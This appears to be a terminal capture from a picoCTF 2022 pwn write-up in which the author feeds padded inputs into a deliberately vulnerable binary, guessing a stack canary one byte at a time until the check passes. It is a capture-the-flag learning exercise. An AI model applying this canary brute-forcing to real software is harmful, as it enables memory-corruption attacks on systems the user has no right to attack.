 ┌──(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/write-ups/picoCTF2022/picoCTF2022/pwn/buffer-o
└─$ echo -en "100\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" | ./vuln
How Many Bytes will You Write Into the Buffer?
> Input> ***** Stack Smashing Detected ***** : Canary Value Corrupt!
┌──(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/write-ups/picoCTF2022/picoCTF2022/pwn/buffer-o
└─$ echo -en "100\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB" | ./vuln
How Many Bytes will You Write Into the Buffer?
> Input> Ok... Now Where's the Flag?
┌──(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/write-ups/picoCTF2022/picoCTF2022/pwn/buffer-o
└─$ echo -en "100\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC" | ./vuln
How Many Bytes will You Write Into the Buffer?
> Input> ***** Stack Smashing Detected ***** : Canary Value Corrupt!